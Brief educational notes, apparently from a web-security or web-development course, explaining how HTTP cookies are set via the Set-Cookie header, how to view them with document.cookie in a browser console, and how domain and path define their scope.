

- The first time a browser connects to a particular web server, it has no cookies for that web server
- When the web server responds, it includes a **Set-Cookie:** header that defines a cookie
- Each cookie is just a name-value pair

#### View a cookie

In a web console (firefox, tool->web developer->web console), type document.cookie

to see the cookie for that site

#### Cookie scope



- When the browser connects to the same server later, it includes a Cookie: header containing the name and value, which the server can use to connect related requests.
- Domain and path inform the browser about which sites to send this cookie to